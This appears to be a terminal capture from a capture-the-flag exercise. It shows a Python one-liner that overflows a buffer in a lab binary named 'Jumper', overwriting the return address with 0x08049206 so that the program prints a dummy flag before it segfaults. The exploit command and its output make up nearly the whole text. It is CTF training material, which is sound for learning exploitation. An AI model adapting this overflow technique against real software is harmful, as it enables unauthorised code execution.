 ┌──(kali㉿miruku)-[~/chall/13]
└─$ cat flag.txt
flag{dummy}
┌──(kali㉿miruku)-[~/chall/13]
└─$ python -c "import sys; sys.stdout.buffer.write(b'1\n' + (b'A'*(32+16)) + b'\x06\x92\x04\x08')" | ./Jumper
Welcome to the Legacy Terminal...
Before we begin, guess the secret number:
Wrong! But you still get to play...
Enter your input:
Okay, time to return... Fingers Crossed... Jumping to 0x8049206
flag{dummy}
zsh: done                python -c  |
zsh: segmentation fault  ./Jumper